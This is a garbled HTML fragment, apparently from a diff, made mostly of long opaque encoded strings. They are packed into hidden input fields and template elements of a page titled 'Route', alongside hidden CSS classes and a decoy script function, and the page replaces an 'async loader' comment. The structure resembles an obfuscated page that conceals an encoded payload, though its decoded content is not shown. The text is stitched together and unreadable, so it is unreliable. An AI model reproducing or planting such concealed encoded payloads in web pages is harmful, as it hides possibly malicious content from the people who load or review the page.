value="BqdIXiaaSkDaKxXCZ9RJPg2Rpvm85gmYhE1wHl/epkHwGjOD84Sr3GOYdAH9rrl2uVIJvYpIpYiFY+r/jS1Wrkr3CYGhnQ+GHGiFR+ENROyKSuK3fP2DBJSDd1AeVyTccZ25wL5L/E21ymqEsn1u4qjMk6aLCCZInu00aQLmBLMcu9RIrNPIHwXyAZWuGgzoQVzucfMkmtEDSH+dlN9hUeRB4NDlFu4IJx880He4Lac7gVQ0i0xkDMnk46nFphJzHLFTW/yBm5IPcgGSvwheeUPafjX0846VF9t+HJKfM1d1ljtBsZZphbYNaVBnaz3z6FcG8NkJpQnNs3Q5BaZG51VjAMpvQRwSD3IBkr8IWWhRj/kx8nIaUQOLvlkBzGSUMNWpArXFPY+2GPsBMrOuJegGkKVdGXJcGWP2+Ra9kvSWMVNb/IGbmI9yBoavXUtoQIi+vmNj3sJVw64OQ8z0huGGblDhEqsMs01tQmFouDa/BZFgGpyzWZ1nt33Sste3E/QG37gCHsjM98TROs0ZbFGL+mZkZh8CVV64joIPdVUnQ68TYNOuCzYJLRRkL352vUJXIJxM9V0LZPVp1XcWtJIxV1//wh5cynIF0TrL3K0SCjtlI+PeRZPfqQnDSHABJ0JvCKGVawlzTW3T4m14s+tGEKEdmXJd2uLm+tdhgbDSMtYYuNOY3p82QZb/DFlsVYy6ZSO2X8JVX+yVgg91A2FGbtNgEOuPMg1tVCJouLPpFBK43VrzTwIi833VtJZxw7WQ33nR2BwKMYUX/wxZbFWMeyajcN4CVZ6pyYUI9gC0he7VppJrTzINbVQk7/339EAXINkdM1oct/D9FHSWcdY1U1/4gh6bzPaUEfvL3e0BzHqgZGdfAdSb7onFz3SAJ4Xu1bcVqsyzXSrU4ii5dq9CFKFdGjWdHCQ3/Me3lXOV5UMO7oYRGI9yAZK/CFloUYj98fJyHctQm+qNxozwBWTGbUQxBr2PJt55BLOsfWd+EgdmCoklSNngOfmRNxL0ljFTW/yBm5+fMhOGLlneKNFPfjX0846VF9t/2RfYY5U3lyrXfUW8WiQR+cGgaO20b0XUok3MYopK9nThwmVH5pWggQ7ulMsbHSHGkWvdTfuCHjmvp+PaQdCb6o3GjPcGsBJ6A2Kcbg82DWlQZ2s98+hSwLUKmWbKiTNnvtGjg6CF8gPPbNILSo/1ixK/CFloUY/+JSfj2kbETntN0x6hULxVvFelku4LNgks0GMuvXRoUgTwSxlnHtn89z3Sste0krLWC78EXtsKt0GWvwwdbFGLvaBkZh8CVV6qicaI9AFnginVs4WtS7WJ7BPirm23bMKR5V2a8pzZY7N91XPS8BW1F99hBAPcDPdBljyNGWxRi/phY+PcQlXB7x2CzPRFYMZuVOZSrgtjiSrUI+0tt2zCkeEZHfWdHCPzfZEzVrfSctYb+Jwe2wu3xQL7i93tEYt9oaKj3kHU367OQ8z0EOCF7FQgjqqMswst0GPouPWrxhClXR0zmZy1tmnVdxa0kjFXX/jC380MMYQWORAd69UKviGkZ18B1JvuiYDPdUVgBe7Vs42rDLKIKVQj+352KgWRYBkddh3dY7N90rJRcVNy1p68hZuci3YC1vyND/MVTHtlIyBexIDYb0iFCTVFYMZuFKFVa08yDWrVoii4Nq9CFKFdWjJaHCe3bxGwlfdCIQZJ+waYTFrjxhg/CFloUY/[base64]/EKXIJyaMlofIbA6F3ORsFW1ltv4Qh9dDDGH1iQOWWxHHLrmoyaaRFMfL92FCTVG4QMqVOUS6gxyTu1V5C9+d+rdEWVfGvNfmWLw/FV3FzcStwMYeUTYHUoyBZK7TFosEgv7pSOgXkRDn6kLwgz0RuLC+hNg062K801tUGNvObBrQ5ShSh21n53k97oXM4R0EbZQj+zUiZ8IcdVHLs/T6FGP/[base64]/olI+eeQpTYb9/CT3TB9INp1OESbgo1iW1U52899+sD1yNcmXILnaQ3vQF0lzHVtJYb+IGfnMtyBdE6Wloskgs6s7yl2kWUmG4IlshzgeGGbtNhk64LNgktVGQuPnavQpch3Flymh3i832RMxbwljRQ3qoBHB+MphHHrQ/ea4Vab+KtY9pB0JvqjcaM8AVk3rmDtkS7G/YJLBViob3z70YUpVkZdhmeZGJrxLCYdJYxU1v8gZuYj3UQgOqISbtB2yriZ3cPUYWYuNjX37CC7kZqUOUW7g82DWlQZ2wpJn6GATcITK6KT2Dz/ZEzEvDTsVcefAYcjJ8nE5KuDxnzFc/75qImHxxUGG9InkiwASdDrFXlEq2K8AhpVCdvvnYqBhD3XFryHRw3cPyUshLwljLVH78F3Z2PdkIWO85a7RXLLSCkZ18B1RhuCJbIs4Chhm4TYNOuCzYJbRRnb7526oMHphxa"><input type="hidden" id="gcaxwpdjf7" value="8h0c57Y6FTOXZNJy1p68hdgdSjIFkrsMGizSCvvgJ+fJQpUYbgiFyXOB4Z4uE2DTrgt1iKwQY2s596sGEWbc3LNPGeA0ekUnR+aRtlCPKRBcEg9yAZK/CFloUY/+JTtyiVCAzzvZBog2T+TGalDlFu4PNg1uU7Z5aHRlxhSlWRl2GZlns36AJUd0huJDDyhG2wxaYlSR7V1IOxEIdKUn49pB0JvqjcaM8AJwE/uQ8IS/[base64]/wxZbBWLvaEiYJ4CVJ5xi8UJNUVixe9V+JPtivNb6dfgaOnjulQTIlrNo4he7TN5kTcS9JYxU1v8gYcJ3GNRxm5ZWXaNFqU8f78DHgmDt5SZxnAFZMZqUOUW7g8xDrhCMuy3c+9GFKVZGXYemrahLBa9mHSWMVNb/IGbn55gVBKv20k8hUi+tXTyjtTQi7mckhnzULSS+cK2hy6IvI1pUGdrPfPvRhSiTczn2Yz14ixJpMTz1rVTX/yF3hiLN4EVOBxJPUOP7yJneJxB1Nhv3YMPdUVhRe8Q4RbqSzINbRSnbr52r0OXIBkddh2dY7A91eGJsJY3Qx38h5ucj3ZF1vqIXXAXj/glI+PeRZSb7JtVyrABtIIqVKUS7gtyTi3QY2s5s+sGEKVdHTKZnXEoPFEyArDWNRNf/IWf3A92FBevTBlsEYv+IWOgnsHUhm+bRgt3BrDWP0Like3b45yu2udrPfPvRhSlWRlxCIsyNPMRNxL0ljFTW/[base64]/3PIx97BKHsPifozJSlWRl2GZlns3mRNxXnRTbZ2/yBm5iPcgGSvwhZaFGI7TdgeA5Qgxv3X5Ud49CwBnNBtIe9nidZ6Uy2PijhvNfXIlrKZF4T57N5kTcS9JYxU1v8gZufnGBGC2zITHuRkmxxsrcaQEDIvosGmeIR9ZY/[base64]/yGmEmdJ4YYNYhZaFGP/iUn5MtThRv6XtbYJMIkUr9BsRW8HmZceATn7Ldz70YUpVkZdhmZYKF9VqvH5cIxVx18mk+J3PIdgWrZDfSDnq02IOAIRRcRao3GjPAFZMZqUOICOh9ljXmDdz/pNK/SwbQNGiaJyHZiOYUkxyXCpYFKr5KbHxNp3EvjlINxCpT5JvM3yhJXEWqNxozwBWTGbVM0BLuIvI1pUGdrPfPvQQW3DJlmyokzZ77RpUFgQyXGCymTyEsMJxDEqgje4tGP/iUn49pB0Jv2mVfYJMVj1LrB4os8XLEOu4D2bL3xL0EGdcge6B6atWPolrcCpwcxR4qvkMtNj3UVR6ubivmWEix2tvAPlRCH+VgX2GzXdZV5V+bCOxul3viX53qpYDwGAbdIWWVIyvLw8xE3EvSWMVNb+4JKitr1ixg/CFloUY/+JSDyyBRQizmdklg3RfATewTmRP9fZxw90Od/6OW8V1PlykkiiEs0MCyC4xR0krVHTfpBHBIPcgGSvwhZaFGP+TcjJEaUwc/qiUAM6VN1lr8F9Fb23OVeOQP2bD4h64GeJVkZdhmZZ7N+kuYAoRG701v8gZuYj3IGg61d2XiCn6rx4KNIEkRO/hiWWeJWt0U/QbMD7oi8jWlQZ2s98+9GFLlJTaMI2XKhaNEnwSfFYQDK/JEKy5ynwYIpSF58hJtt9rYkTtOBSf+Oll/iVbYUOcEiFTraIp66waDrLidvUgA0Dc2kSgintGtBphVsQyXAXP9TSwmI8MaAb5le9daMLPW25FlBxYn73kaY5JQwEqpX98Z/CK9e/EEz7D4hP9cTI9OZdhmZZ7N5kTARJYRk1NF8gZuYj3IBkrWIWWhRj/4lJ+TLU4Ub+l7W2CTCJFa5gfRVu9umWX1BM+u6eW9GFKVZGXYZmWe0aINikuRFIQePO8ELS15jQsIsG4m6kQ/t9rcwyBECXKodFVjmXbcVOQC2h+waJB89kifst3PvRhSlWRl2GZlns36F4wKnFiGAS6hVXNgfodLB71vIawSeqDAnY8gQ19t+mQXcI9Y3ljnB5kP/WSMN7sI2PT/hu9VUpIsMYw2NoTC6QWfH5sOhBkmvUhjJGiESkS/Ymr0Fnu5wNqAOVRPPe97X3KTUJQQtUzHC/lyxh+lQZ2s98+9GFKVZGXEJDDKmakK3AieGZYecvBFITJkxUQesiNl9Q9rtNGCjQpIEjaoKTAzwBWTGalDlFu4PNg1pV3O+rDP61EXwgYqgHtnjs32RM1d0knTT3HuVi82dchAA7BtaPMTc72Jnco/Qgwg7nMYM4QIkXS5Q4JVrym7JaVUk7vv27MPSoFkcNh3a4nY5lGUWtxNhEN45wh5dz3YBlrtMWWwSCqwmY6BfEZMfb85CCbABZMJuU6aSa0yyiDzV"><input type="hidden" id="gcaxwpdjf8" value="pO5tN+9FkOGfGvJd3eQ3/NKzl7cStAFePwTL2wv3QhY6SF1oVYv9oaKgmcVVzmnJhQmgRuEDKdUgVuoPMgktE+IrOeZrBZH9HVrz3Nlj8PxUdxb0kjUVGHgE25zK4ALXfI0BLBIKO2UjoF+EkJ/[base64]/Ss5ehFXSQ3qoS39sKt0LRO40JK9UKvaGio95B1J/pzkIJs4Hhk++TYEYqDzWJLZZk73m3bMKR5t2cNZ0cNba6FGdRcBNy1968hZuci3GFF/xL3e0EDLvmorOZxVXYbgiGiPABYMUp1GBVrYuzX2oVpO5rc2jBF3FJTGQeHmRnrADwmHSWMVNb/IGbmI9yAZW82Mw9RJwtoq1j2kHQm+qNxozwAmcXeAVinG4PNg1pUGdrOvA+VEEi05P2GZlns3mRNxXlhGTTSy+Rz0xIMpJGPFlLPcPe73GnZF1VBIu5Cl1QdwawEnoDYpHt3iRY7trt6z3z70YUpVkeZwvM56OqgWPGM9alhkqogsmJ3yMQxj+P0+hRj/[base64]/[base64]/4lJ+PaQdCH+tkTnbAQdtcqQDbFvV9lnGlA9jguJi9WguVeDaMNCrQivgWlQyaDMgOI7tFJStzjxpFr3U37gh45pTQ3WlXECr5ZFN9hxWPUusHijjsbpQpqgrf6OnEoVMQ0XoTxGku3In4SNwfmh2LTT+gQz0xPdRNCLg/AO8SeqqIkMQrQ1x1gDcaM8AVkxmpX5sf8WrGH49Bnaz3z70YUokgLI5mJtKMtRfBSZEXgQhipVQvMm2NVEjiC2WhRj/4lJ+PaQdeK+NhGnCMVMBKtEHXFPx51XfpDt7n9c/yVhHZLSaTe2fdgrYdvwSfFYQDK/pSJituwQRU1iFloUY/+JSfj2kHQnP5Z1t9wFbfWPoQiVn7c5V45A/ZoaOK5UxQlS0hxWQm04nrB5MGnxmLCWKmQzY2P9ZWBatkN/IOerTYn4IHSDI95XFTf4UVnnzxBtcO7HWXe9UO0eW0lr16C8UlNotmaP2CqwmdBZZYxwQqqg4nMHDIAQKodTXyXDD31dzbIFEDO+N4VD6GQN9VpwDXVO1snHTxBJL8pMLvXR7QJTadYWyc0ekXjAqcRu9Nb/IGbmI9yAZK/CF54xNrrNvRjypLAzz5Khhwj0XKFOsX2lm4aJFh6QSArpSA7UFQi05l2GZlns3mRNxL0ljFTXOhUClia4FDHZ5uPbxEL/iEn55/B1N5qCkGY4FB2xnvCtgXtW6NeeBcn+mhivNXFtFmZZx7Z/Pd5lLSXMc71U16/[base64]/wxZbFXKviNkZ18UU94pCJAftEbhAykTYZO+TLKIKtTiKznz60IX5t2cNZ0cMja6FGfW9JW1F53/Bd/cDPaE0TuNGuzU3fvmorOZxVXYbgiGiPABYMXu1aZVaopjjiyT4jt+d2oFkCAZHXYdnWTw/RR0UXATY1AePwTNGAj1AkavXUtv1owq8LYkUMHQm+qNxozwBWTGalfmxntaIx661+3rPfPvRhSlWRl2Hpq2oSwWvZL0ljFTW/yBnJteYFQVNYLZaFGP/iUn491Qws5qnRWcpNGjhvoD9EJ7DyZeeATyaGjhu0aTL9kZdhmZZ7N5kTcV4EOgk05u0M5AHKQG0jsIXWhVyn4hYmNdxsSLv5/GnfdF/4BqVKaTvkq1iClV5O599+9CUKFZHTLZnOQ2OZS0l7SSMVdf+ILf3FnpRZK5GB9oV4/6JSOnngRQn/LLxorwAWTCbhTlEPiccE1tgCMrObPrRhDhGl32HZlj833RMxLwknXTX+oa3liKYkXSu0hdaFWLuqUj9l9RlNvuzcKM9EEngupU+JP4j7GKaoR3Pi/0aEXAcMje/JmZZ7N5kTcS9JY2QkmpBhEYj3IBkr8IWWhRj/4iMzbO0gMKLRDU2PaCZxK/RHbFf8i2EbsDdjio8/0VgHBJSmUIzeeD0bw3AScHcUOIL9LLyx5xAYEsyE18wlyqMDMgWkbAD20HRozwBWT"><input type="hidden" id="gcaxwpdjf9" value="GalDlFu4PK986wXS+6TPrAhSmmR0yWaHCc2WC4sOgCuNCCO+BntsLMMGqGshC+5GfrzZ1sFpVQc+/35IdoQ/kxmpQ5RbuDzYNblO2eWh0ZcYUpVkZdhmZYLCog2KVfhyxU1v8gZufjKMTxziC2WhRj/km9vGPxlob6orFXeJQ40ztUzZGvFyxh+PXdnloc/0XE+XMCqZNTGczaUInRiBRccZILNVOmAj4gZK4HIz5kZpsdHI7SZfX226Nwoz0QOTCL9BikfofYx9pQfU4LvC700e0HlnnTAg0IKiAN5LlkXHIH7hCHl6PdwIWO5ga7ZTMe+Bn59pF1N/qiYUI9ZZng6nUYFbrzLKIORPirn52KgYQpV0dNV3a47b5lSwWdxK1012/BR2IzPfE0TrNGWxRi/phZGffwpTYbohdiXABIMXsFfYTbYryjizT4q+tsGqDVyCcWXIZnWP3OhUykvCAsdTc/1WLzZ11hpFr3civ2w/+PfQ3yBCBm/+eBpwjFzDW+YCxh+5FsQ64QjLst3loV4d2jAginhPns0EzdxZwkrTTQi7UgY3f8QGI7Jia6GEn3qU68o7ShFvaJeYM7BH2k/oAM1bepxaNdYE3vmlhulBUlfE59gVMd+ZsxfciXLaxSkgsVVEfjKOSQWoZDe/bBXkx9zdIFcWcYA3GnWVW9BN4AzaW/twnXTrItLhuo7zXFrBIT2Mb2XF5+ZE3EuEGZdNPPIbbhFpmk8Euykx5B5r+MjDj24AS2H+ZVN+yByIM6lDlFvrPMU19k/P6aeD/FsXnWsbuG1qks3hQ9VFgB2VAS6xQ2ZtXcMCRfAhYqZPJNKUn49pVQc7/2VUM5Mbx0vgDpxSoxbYNfhrt6z3iehWEcEtKpZmNtaCsSeTG5sdgTgG+kMiJ3CNSB71IT6LRj/4lMnOOwcWIOtkTjPdFddW6hbZHvZo1nLgFfjgsoL4Vgb3PQycbmLKgqcXiEzbQ+9Nb/IGJyQ9wFIFvXIxqEZk0pSfj2kHQjvldklnzlbfWPoQ+BLraNZ04QWVq6SH8k9VnH9P2GZlns3mF5kfphGICCCnUmYkaIZFHrVuK6lPP6OUy8AoVBZh6XtbYJN52kr9TcYe9XOOcK1GzuS4mLoRSZU5adh0dY7d71/2S9JYxRBF8gZuYmuJVEq+dSuhWz+92NrCLEkWYftiX2GZZtZV7ADAFOo03zvmDs31+o3pVlWcf0/YZmWehKBE1AmGFsxNNNgGbmI9yAYcvXNl7hR2v5SCjytTDGHjeVR2kn3ndMVYvlu4PNg1pQPJ4vmG81YXxwwRtQplg83hWI8dlViTBCqlZCE6IMoWSuwhdLdGLu6WgZM5RhYnqnFTf4wYwUzlBolZ/[base64]/eZ2/yBm5iPYpSBPJiKeAVbJTdzNtnRgYrojBZfJBc1l2uSo9xuDzYNaVBzumju/RVF9oxMdAgMNCOsg2TBdpRxRZF8gZuYj3IBkq+dSuvD3G20c3nHWoub7c3VWGJUogzqUOUW7g82DXnFdOitIP8SwH5LTaMaDfbgKkSmUPVG4odJrdCaWsm4gZK/CFloRsz+IaPn3kOWUWqNxoznT+TGfRpvlu4eo175hXU47nP+1ke2SYkmy0G0Z2/TIgOigzJTSq+QyMnc5wPSqcLZaFGP67VzY89RkJyqnNVcJVY1lf9TdcJ/X2McMAN2OGygekQVcEhPYwnN9uM4U3HYdJYxU07swg4I3GdQ0rhITHkHmvjvp+PaQcWLqRkTmqMUJ1J5hDdD/FzljW4QZrqvpf4XFWOTmXYZmXKjOgXiBKeHcsZIKIGc2I62AFR1iFloUZruZrM2zBLB2HmclxnwAiTHqRajUKhbIAyvmudrPfP+VcRwCkgljJr3IKiHdIKggiAAyuRTicuecBSC/U6T6FGP/jA3oEvSAE6+T8TKOoVkxmpF9VV63mUcOYVlaXs5b0YUpUwN4FmPrTN5kTcS9Icig46v0MgNjONXg+/QirsC3620JeIKkgSNq0+ARnAFZMZqUPHE/dru3r1CNjogqa1XR7QKSCWMmyF5+ZE3EuPWIYMO7FObmp4wQYR1iFloUY/+NfQwTpIDiqkckhhj0ebHs8C2Bf6fZt+pQLS/K7P+1kb2SEhwmFpnojvX/ZL0ljFEG+0TyAjcYRfSqcLZaFGP/iU28AqUg8q5GMUcY9Ryhf7BtkU7nm7fewN2aSjjrQDeJVkZdg7T57Nu272S9IekAMspk8hLD2LSRqlQirsC3620JfKJUIPKuRjEzObP5MZqUPCGuo8i2XkD52x94rxXR/QKjHWNzDbn783mQeXG5ECPfoBYCFyhUsLsmVo9QNnrJOWlEMHQm+qYVthwEHWQf032zj3bIE1uEHe4LKO83sd2CkkliJtzZ2nCtxU0guVDCH8Uis6aatJBKhkK/VGJfiTmIZyLUJvqjdTdcAdkk3sG8Av91+XZfxInf6ym+hKHI5OT9hmZZ6EoETUBZMOjAoupkk8bH6ETxq+biTzAj/+kp/YIEkGIP05U2CzUNBM+wb3FPZonW3xSJ333c+9GFKVZCuZMCzZjLILjkWRFIwdLb1HPCYzn1QDqGQR5B5r8MDa1z1zDQzlZ0M6zkHbXOdL0g72f4x86g+VpfeUlxhSlWRl2GZlzYWpE78EghGACRqbDisueIVDBKgofotGP/iUn480Dkws62NZe8hTxlfqF90U9jTRNf5rnaz3z70YUpUiJJQqJ9+OrSeTG4tQkQg3pnIhAXKYX0b8ZCnkC3q2wJaUQwdCb6o3Gm7JDrkZqUOUBrh5lGbgQcaG98+9GFKVIiSUKiffjq0nkxuLUJEIN6ZyIQFymF9G/GQp5At6tsCWlEMHQm+qajAzwEi5M6lDwxL2eJdiqwLS/K6s8lUf1Coh2Htl3YK2Hb8EnxWEAyvpLHJtbotUA6x1e4tsI/fW0MswGWhzpX9OfowL"><script>function rEY0da(){return Math.max(29,28);}
-/* async loader */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="utf-8">
+<style>.lYya3B{display:none}.Mxdi80{display:none}.uB3d4t{display:none}</style>
+<title>Route</title>
+</head>
+<body>
+<!-- page loaded -->
+<template id="huttcjdsv0">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</template><template id="huttcjdsv1">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